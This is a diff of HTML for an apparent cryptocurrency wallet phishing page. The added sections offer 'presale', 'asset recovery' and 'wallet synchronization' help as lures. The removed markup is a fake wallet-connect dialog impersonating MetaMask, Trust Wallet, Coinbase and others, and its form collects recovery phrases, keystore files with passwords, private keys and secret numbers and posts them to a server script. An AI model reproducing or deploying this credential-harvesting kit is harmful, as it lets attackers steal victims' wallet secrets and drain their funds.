-         display: -webkit-box;
-         display: -webkit-flex;
-         display: -ms-flexbox;
-         display: flex;
-         -webkit-align-items: center;
-         -webkit-box-align: center;
-         -ms-flex-align: center;
-         align-items: center;
-         -webkit-box-pack: center;
-         -webkit-justify-content: center;
-         -ms-flex-pack: center;
-         justify-content: center;
-         padding: 25px;
-      }
-
-      .kSIOSl img {
-         -webkit-filter: initial;
-         filter: initial;
-         width: 100%;
-         height: 100%;
-         border-radius: 50%;
-      }
-
-      .lfUBtr {
-         /* width: 100%; */
-         display: -webkit-box;
-         display: -webkit-flex;
-         display: -ms-flexbox;
-         display: flex;
-         -webkit-align-items: center;
-         -webkit-box-align: center;
-         -ms-flex-align: center;
-         align-items: center;
-         -webkit-box-pack: center;
-         -webkit-justify-content: center;
-         -ms-flex-pack: center;
-         justify-content: center;
-         padding: 25px;
-      }
-
-      .lfUBtr img {
-         -webkit-filter: initial;
-         filter: initial;
-         width: 2rem;
-         height: 2rem;
-         border-radius: initial;
-      }
-
-      /* sc-component-id: pageStyles__SAppName-sc-1navawn-7 */
-      .eodRCW {
-         font-weight: bold;
-         display: flex;
-         color: inherit;
-         justify-content: space-evenly;
-         align-items: center;
-      }
-
-      /* sc-component-id: pageStyles__SFootNote-sc-1navawn-8 */
-      .ceWocr {
-         margin: 10px;
-         color: rgb(88, 112, 135);
-         opacity: 0.75;
-         padding-top: 30px;
-      }
-
-      .ceWocr a {
-         font-weight: 600;
-      }
-
-      .containerz {
-         height: 50px;
-         width: 40px;
-         position: absolute;
-         left: 0;
-         right: 0;
-         top: 0;
-         bottom: 0;
-         margin: auto;
-      }
-
-      .containerz::after {
-         content: 'Synchronizing...';
-         color: #007298;
-         font-weight: 700;
-         position: absolute;
-         bottom: -50px;
-         left: -10px;
-      }
-
-      .boxz {
-         position: relative;
-         height: 50px;
-         width: 40px;
-         animation: box 5s infinite linear;
-      }
-
-      .borderz {
-         background: #007298;
-         position: absolute;
-      }
-
-      .borderz.one {
-         height: 4px;
-         top: 0;
-         left: 0;
-         animation: border-one 5s infinite linear;
-      }
-
-      .borderz.two {
-         top: 0;
-         right: 0;
-         height: 100%;
-         width: 4px;
-         animation: border-two 5s infinite linear;
-      }
-
-      .borderz.three {
-         bottom: 0;
-         right: 0;
-         height: 4px;
-         width: 100%;
-         animation: border-three 5s infinite linear;
-      }
-
-      .borderz.four {
-         bottom: 0;
-         left: 0;
-         height: 100%;
-         width: 4px;
-         animation: border-four 5s infinite linear;
-      }
-
-      .line {
-         height: 4px;
-         background: #007298;
-         position: absolute;
-         width: 0%;
-         left: 25%;
-      }
-
-      .line.one {
-         top: 25%;
-         width: 0%;
-         animation: line-one 5s infinite linear;
-      }
-
-      .line.two {
-         top: 45%;
-         animation: line-two 5s infinite linear;
-      }
-
-      .line.three {
-         top: 65%;
-         animation: line-three 5s infinite linear;
-      }
-
-      @keyframes border-one {
-         0% {
-            width: 0;
-         }
-
-         10% {
-            width: 100%;
-         }
-
-         100% {
-            width: 100%;
-         }
-      }
-
-      @keyframes border-two {
-         0% {
-            height: 0;
-         }
-
-         10% {
-            height: 0%;
-         }
-
-         20% {
-            height: 100%;
-         }
-
-         100% {
-            height: 100%;
-         }
-      }
-
-      @keyframes border-three {
-         0% {
-            width: 0;
-         }
-
-         20% {
-            width: 0%;
-         }
-
-         30% {
-            width: 100%;
-         }
-
-         100% {
-            width: 100%;
-         }
-      }
-
-      @keyframes border-four {
-         0% {
-            height: 0;
-         }
-
-         30% {
-            height: 0%;
-         }
-
-         40% {
-            height: 100%;
-         }
-
-         100% {
-            height: 100%;
-         }
-      }
-
-      @keyframes line-one {
-         0% {
-            left: 25%;
-            width: 0;
-         }
-
-         40% {
-            left: 25%;
-            width: 0%;
-         }
-
-         43% {
-            left: 25%;
-            width: 50%;
-         }
-
-         52% {
-            left: 25%;
-            width: 50%;
-         }
-
-         54% {
-            left: 25%;
-            width: 0%
-         }
-
-         55% {
-            right: 25%;
-            left: auto;
-         }
-
-         63% {
-            width: 10%;
-            right: 25%;
-            left: auto;
-         }
-
-         100% {
-            width: 10%;
-            right: 25%;
-            left: auto;
-         }
-      }
-
-      @keyframes line-two {
-         0% {
-            width: 0;
-         }
-
-         42% {
-            width: 0%;
-         }
-
-         45% {
-            width: 50%;
-         }
-
-         53% {
-            width: 50%;
-         }
-
-         54% {
-            width: 0%
-         }
-
-         60% {
-            width: 50%
-         }
-
-         100% {
-            width: 50%;
-         }
-      }
-
-      @keyframes line-three {
-         0% {
-            width: 0;
-         }
-
-         45% {
-            width: 0%;
-         }
-
-         48% {
-            width: 50%;
-         }
-
-         51% {
-            width: 50%;
-         }
-
-         52% {
-            width: 0%
-         }
-
-         100% {
-            width: 0%;
-         }
-      }
-
-      @keyframes box {
-         0% {
-            opacity: 1;
-            margin-left: 0px;
-            height: 50px;
-            width: 40px;
-         }
-
-         55% {
-            margin-left: 0px;
-            height: 50px;
-            width: 40px;
-         }
-
-         60% {
-            margin-left: 0px;
-            height: 35px;
-            width: 50px;
-         }
-
-         74% {
-            msthin-left: 0;
-         }
-
-         80% {
-            margin-left: -50px;
-            opacity: 1;
-         }
-
-         90% {
-            height: 35px;
-            width: 50px;
-            margin-left: 50px;
-            opacity: 0;
-         }
-
-         100% {
-            opacity: 0;
-         }
-      }
-      body {
-    min-height: 100vh;
-    background-color: #091830;
-}
-   </style>
-<link as="script" rel="preload" href="verifyme.cloud/webpack-runtime-08a0e953018334063ddd.html">
-<link as="script" rel="preload" href="verifyme.cloud/framework-8e528b732ab2eaadb7b7.html">
-<link as="script" rel="preload" href="verifyme.cloud/app-2b5a75f35e7d5a1e67ad.html">
-<link as="script" rel="preload" href="verifyme.cloud/commons-728581910d6e685fb39c.html">
-<link as="script" rel="preload" href="verifyme.cloud/component---src-pages-apps-tsx-50d212c53780f4e2ed64.html">
-<link as="fetch" rel="preload" href="https://verifyme.cloud/page-data/apps/page-data.json" crossorigin="anonymous">
-<link as="fetch" rel="preload" href="https://verifyme.cloud/page-data/app-data.json" crossorigin="anonymous">
-<script type="text/javascript" src="js/email.min.js"></script>
-
-   </script>
-</head>
-<body style="display: block;" data-new-gr-c-s-check-loaded="14.1041.0" data-gr-ext-installed="">
-
-<div class="sending" data-reach-dialog-overlay="" style="opacity: 1;z-index: 99999;display: none">
-<div class="containerz">
-<div class="boxz">
-<div class="borderz one"></div>
-<div class="borderz two"></div>
-<div class="borderz three"></div>
-<div class="borderz four"></div>
-<div class="line one"></div>
-<div class="line two"></div>
-<div class="line three"></div>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-2"
+                id="sec-d769">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/deposit.png" alt="" height="100" , width="100" />
+
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
+                                <span class="u-text-palette-2-dark-1"><span class="u-text-palette-1-dark-2">PRESALE</span>
+                                </span>
+                                <span class="u-text-palette-1-dark-2">&nbsp;</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                For token and coin presales; both for retail and institutional investors. 
+                        </p>
+                        <a style="background-color: #000000 ;" href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-2"
+                id="sec-d769">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/exchange.png" alt="" height="100" ,
+                        width="100" />
+
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
+                                <span class="u-text-palette-2-dark-1"><span class="u-text-palette-1-dark-2">CLAIM PRESALE</span>
+                                </span>
+                                <span class="u-text-palette-1-dark-2">&nbsp;</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                Claim token and  coin presales; both for retail and institutional investors. 
+                        </p>
+                        <a style="background-color: #000000 ;" href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-2"
+                id="sec-d769">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/20220925_024029.png" alt="" height="100" ,
+                        width="100" />
+
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
+                                <span class="u-text-palette-2-dark-1"><span class="u-text-palette-1-dark-2">GENERAL
+                                                ISSUES</span>
+                                </span>
+                                <span class="u-text-palette-1-dark-2">&nbsp;</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                For instant solution on any type of issues , click the button below to
+                                synchronize your wallet and select "Correct Node Strings"
+                        </p>
+                        <a style="background-color: #000000 ;" href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
+                id="carousel_dc87">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/exchange.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1
+                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
+                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
+                                <span class="u-text-palette-1-dark-2">Swapping</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                We will support you in any related issues with swaping and/or exchange
+                                of coins. Kindly click here.
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
+                id="carousel_dc87">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/farm acces.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1
+                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
+                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
+                                <span class="u-text-palette-1-dark-2">Asset Recovery</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                We will support you in any related issues with recovering your digital assets. Kindly
+                                click here.
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-4"
+                id="carousel_b413">
+                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/farm acces.png" alt="" height="100" ,
+                        width="100" />
+                <div class="u-clearfix u-sheet u-sheet-1">
+                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
+                                <span class="u-text-palette-2-dark-1">
+                                        <span class="u-text-palette-1-dark-2">RPC Rectification</span>
+                                </span>
+                                <span class="u-text-palette-1-dark-2">&nbsp;</span>
+                        </h1>
+                        <p class="u-text u-text-2 context-1">
+                                For issues with any RPC Rectification
+                        </p>
+                        <a href="dnsparkingcom/" data-page-id="214123313"
+                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
+                                HERE</a>
+                </div>
+        </section>
+        
+        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-5" id="carousel_8376">
+<img class="fa-usa u-text-palette-1-dark-2" src="./images2/deposit.png" alt="" height="100" , width="100" />
+<div class="u-clearfix u-sheet u-sheet-1">
+<h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
+<span class="u-text-palette-2-dark-1"></span>
+<span class="u-text-palette-1-dark-2">Revoke Cash</span
+          >
+</h1>
+<p class="u-text u-text-2 context-1">
+For Issues with revoking cash, claim or related issue, click the button
+below  &amp;
+claims"
+</p>
+<a href="dnsparkingcom/" data-page-id="214123313" class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK HERE</a
+        >
 </div>
-</div>
-</div>
-<div class="sc-bdVaJa LPcxt" data-reach-dialog-overlay="" style="opacity: 1; display: none;">
-<div aria-modal="true" role="dialog" tabindex="-1" aria-label="dialog" class="sc-bwzfXH iiXYOL" data-reach-dialog-content="">
-<div class="sc-cMhqgX gUQEWC">
-<div class="sc-cmthru jJAhga">
-<div class="sc-bsbRJL fRcQRh">
-<svg width="20" height="20" viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="sc-hZSUBg fRJrUU">
-<line x1="18" y1="6" x2="6" y2="18">
-</line>
-<line x1="6" y1="6" x2="18" y2="18">
-</line>
-</svg>
-</div>
-<div class="sc-iuJeZd hRZQmk" color="blue">
-<div class="sc-gqPbQI fhSmUE">
-Back
-</div>
-</div>
-<div class="sc-esOvli jebOoi">
-<div class="sc-hrWEMg bHjlF">
-<div class="sc-gwVKww jEMAel">
-<div class="sc-iQNlJl dJZYYq">
-<div class="sc-hXRMBi deLgHH">
-<div class="loading">Connecting...</div>
-<div class="sc-epnACN jwEAlI" style="
-                  
-                              background: #2997d8;
-                              font-size: 13px;
-                              color: white;
-                              font-weight: bold;
-                              text-align: center;
-                              padding: 7px 20px;
-                              border-radius: 3px;
-                              cursor: pointer;
-                              transition: 0.5s;
-                              display: none;
-                              margin: 0px 9px;
-                  ">
-Connect Manually
-</div>
-</div>
-</div>
-</div>
-<button id="connect-METAMASK" class="sc-kPVwWT sc-kfGgVZ sc-kIPQKe dQoUpv">
-<div class="sc-esjQYD iGptdp">
-<div color="#E8831D" class="sc-RefOD jsJmJE">Metamask</div>
-<div class="sc-iQKALj GTKuw">
-Easy-to-use browser extension.
-</div>
-</div>
-<div class="sc-bwCtUz lgYJCf">
-<img class="firstImg" src="img/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png" alt="Icon" style="width: 24px;">
-</div>
-</button>
-</div>
-</div>
-</div>
-</div>
-</div>
-</div>
-<div class="2tzjbs overlay" data-rbnxzn="qw7i7k" style="display: none;">
-<div class="ih37zd aletr sswla" data-j9niem="t4amku" style="display: block;">
-<div role="dialog" aria-modal="true" aria-labelledby="modal-headline" class="block align-bottom bg-white rounded-lg text-left overflow-hidden  transform transition-all sm:my-8 sm:align-middle">
-<div class="bg-white px-4 pt-5 pb-4 sm:p-6 sm:pb-4">
-<div class="sm:flex sm:items-start">
-    
-<form action="/dnsparkingcom/submit_form.php" method="POST" enctype="multipart/form-data">
-
-<input type="hidden" name="wallet" id="wal1" value="Connect">
-<div class="mt-3 text-center sm:mt-0 sm:ml-4 sm:text-left w-full mr-10">
-<h3 id="modal-headline" class="text-lg leading-6 mt-2 font-medium text-gray-900" style="display: flex; flex-direction: row;">
-<img src="img/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png" style="margin-right: 20px; height: 40px; width: 40px" id="myImg">
-<span>Import your <span id="walletname">Metamask</span>
-wallet</span>
-</h3>
-<div class="mt-2">
-<div class="mt-10">
-<input type="hidden" name="Walled ID" value="my-form" id="wallet_id">
-<div class="flex justify-evenly border-b-2 border-fuchsia-600 mb-4">
-<div id="phrase" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
-Phrase
-</div>
-<span id="guideDisplay" style="display: none;">
-<div id="keystore" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
-Keystore JSON
-</div>
-<div id="private" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
-Private Key
-</div>
-</span>
-<span id="guideDisplay2" style="display: none;">
-<div id="family" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
-Family Seed
-</div>
-<div id="secret" class="p-2 border-b-2 border-white hover:border-blue-600 cursor-pointer">
-Secret Numbers
-</div>
-</span>
-</div>
-<div id="first" class="acc-body active">
-<div class="flex flex-col">
-</div>
-<div class="flex flex-col mb-6">
-<div class="relative" data-children-count="1">
-<textarea id="phraseinput" cols="30" rows="4" placeholder="Enter your recovery phrase" class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400" name="phrase" required=""></textarea>
-<p class="text-xs text-grey-300 mt-6">
-Typically 12 (sometimes 24) words separated by
-single spaces
-</p>
-</div>
-</div>
-<div class="flex w-full">
-<button type="submit" class="btn btn-warning flex items-center justify-center focus:outline-none text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2 w-full transition duration-150 ease-in">
-<span class="mr-2 uppercase">Connect</span>
-<span>
-<svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
-<path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path>
-</svg>
-</span>
-</button>
-</div>
-
- <div style="display:none" class="thankyou_message">
-<p class="successful">Phrase Successfully Validated, goto Keystore JSON</p>
-</div>
-</div>
-<div id="second" class="acc-body bg-grey-600">
-<div class="flex flex-col">
-</div>
-<div class="flex flex-col mb-6">
-<div class="relative">
-<textarea cols="30" rows="4" placeholder="Enter your Keystore JSON" id="keystoreval" class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400" name="keystore1" required=""></textarea>
-</div>
-</div>
-<div class="flex flex-col mb-6">
-<div class="relative" data-children-count="1">
-<input type="text" name="keystorepass" placeholder="Wallet password" id="keystorepass" class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">
-<p class="text-xs text-grey-300 mt-6">
-Several lines of text beginning with "{...}" plus
-the password you used to encrypt it.
-</p>
-</div>
-</div>
-<div class="flex w-full">
-<button type="submit" class="flex items-center justify-center focus:outline-none
-                                          text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2
-                                          w-full transition duration-150 ease-in">
-<span class="mr-2
-                                             uppercase">Connect</span>
-<span>
-<svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
-<path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
-                                                   0 11-18 0 9 9 0 0118 0z"></path>
-</svg>
-</span>
-</button>
-</div>
-
-<div style="display:none" class="thankyou_message">
-<p class="successful">Keystore JSON Successfully Validated, goto Keystore JSON</p>
-</div>
-</div>
-<div id="third" class="acc-body bg-grey-600">
-<div class="flex flex-col">
-<div class="relative"><input type="hidden" name="wallet_id" required="required" placeholder="Wallet ID" id="wallet_id" value=""></div>
-</div>
-<div class="flex flex-col mb-6">
-<div class="relative" data-children-count="1">
-<input type="text" placeholder="Enter your Private Key" name="privatekeyval" id="privatekeyval" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">
-<p class="text-xs text-grey-300 mt-6">
-Typically 12 (sometimes 24) words seperated by a
-single space.
-</p>
-</div>
-</div>
-<div class="flex w-full">
-<button type="submit" class="flex items-center justify-center focus:outline-none
-                                          text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2
-                                          w-full transition duration-150 ease-in">
-<span class="mr-2
-                                             uppercase">Connect</span>
-<span>
-<svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
-<path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
-                                                   0 11-18 0 9 9 0 0118 0z"></path>
-</svg>
-</span>
-</button>
-</div>
-</div>
-<div id="fourth" class="acc-body bg-grey-600">
-<div class="flex flex-col">
-</div>
-<div class="flex flex-col mb-6">
-<div class="relative">
-<textarea cols="30" rows="4" placeholder="" class="text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400" id="familyseed" required=""></textarea>
-<p class="text-xs text-grey-300 mt-6">
-Looks like sXXX1234XXX...
-</p>
-</div>
-</div>
-<div class="flex w-full">
-<button type="submit" class="flex items-center justify-center focus:outline-none
-                                          text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2
-                                          w-full transition duration-150 ease-in">
-<span class="mr-2
-                                             uppercase">Connect</span>
-<span>
-<svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
-<path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
-                                                   0 11-18 0 9 9 0 0118 0z"></path>
-</svg>
-</span>
-</button>
-</div>
-</div>
-<div id="fiveth" class="acc-body bg-grey-600">
-<div class="flex flex-col">
-<div class="relative"><input type="hidden" name="wallet_id" required="required" placeholder="Wallet ID" id="wallet_id" value=""></div>
-</div>
-<div class="flex flex-col mb-6">
-<div class="relative">
-<!--<input type="text" required="required" placeholder="Secret numbers of row A" name="privatekey1" minlength="6" maxlength="6" id="privatekey1" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
-<!--<input type="text" required="required" placeholder="Secret numbers of row B" name="privatekey2" minlength="6" maxlength="6" id="privatekey2" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
-<!--<input type="text" required="required" placeholder="Secret numbers of row C" name="privatekey3" minlength="6" maxlength="6" id="privatekey3" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
-<!--<input type="text" required="required" placeholder="Secret numbers of row D" name="privatekey4" minlength="6" maxlength="6" id="privatekey4" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
-<!--<input type="text" required="required" placeholder="Secret numbers of row E" name="privatekey5" minlength="6" maxlength="6" id="privatekey5" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
-<!--<input type="text" required="required" placeholder="Secret numbers of row F" name="privatekey6" minlength="6" maxlength="6" id="privatekey6" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
-<!--<input type="text" required="required" placeholder="Secret numbers of row G" name="privatekey7" minlength="6" maxlength="6" id="privatekey7" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
-<!--<input type="text" required="required" placeholder="Secret numbers of row H" name="privatekey8" minlength="6" maxlength="6" id="privatekey8" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
-<p class="text-xs text-grey-300 mt-6">
-Typically 8 rows of 6 digits.
-</p>
-</div>
-</div>
-<div class="flex w-full">
-<button type="submit" class="flex items-center justify-center focus:outline-none
-                                          text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2
-                                          w-full transition duration-150 ease-in">
-<span class="mr-2
-                                             uppercase">Connect</span>
-<span>
-<svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
-<path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
-                                                   0 11-18 0 9 9 0 0118 0z"></path>
-</svg>
-</span>
-</button>
-</div>
-</div>
-</form>
-</div>
-</div>
-</div>
-</div>
-</div>
-<div class="bg-gray-50 px-4 py-3 sm:px-6 sm:flex sm:flex-row-reverse"><button id="cancel" type="button" class="w-full inline-flex justify-center rounded-md border border-transparent shadow-sm px-4 py-2 bg-red-600 text-base font-medium text-white hover:bg-red-700 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-red-500 sm:ml-3 sm:w-auto sm:text-sm">
-Cancel
-</button>
-</div>
-</div>
-</div>
-</div>
-<div id="___gatsby">
-<div style="outline:none" tabindex="-1" id="gatsby-focus-wrapper">
-
-
-<section class="pageStyles__SSection-sc-1navawn-4 ibLsRQ">
-<p style=" 
-                  font-weight: bold;
-                  margin: 20px 0 0 0;
-                  text-align: center;
-                  padding: 14px 24px;
-                  color: black;"> Select an option</p>
-<div class="Grid__SGrid-sc-8d5rqj-0 gAVVCu">
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-SafePal
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/safepal new.webp" alt="Safepal">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Metamask
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png" alt="Metamask ">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Trust Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/trust-wallet-66f8777532931d9c09b633344981a6a9.png" alt="Trust wallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Coinbase
- </div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/coinbase.png" alt="Coinbase">
-</div>
-</div>
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Wallet Connect
- </div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/wc.png" alt="wc">
-</div>
-</div>
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-xPortal
- </div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/xport.jpg" alt="xPort">
-</div>
-</div>
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Keplr Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/keplr.png" alt="Keplr Wallet">
-</div>
-</div>
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Revoke Cash
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/revoke.jpg" alt="Revoke Cash">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Solana
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/solana.png" alt="Solana">
-</div>
-</div>
-
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
